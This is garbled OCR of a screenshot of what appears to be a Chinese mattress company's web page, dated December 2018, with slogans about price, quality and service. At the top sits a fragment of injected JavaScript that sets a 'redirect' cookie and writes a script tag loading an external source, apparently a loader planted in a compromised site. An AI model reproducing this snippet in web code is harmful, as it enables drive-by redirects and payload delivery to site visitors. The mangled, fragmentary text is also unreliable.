
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
25 12 月, 2018
Uncategorized
佈
類
日
期:
絕對讓客戶以合理的價格擁有
高品質的服務
愛莎
床墊
秉持著務實的態度、以客戶第一、安全第
一、品質第一、服務第一的精神、竭誠為客戶提供最
完善的服務品質及施工安全希望在客戶不斷的支持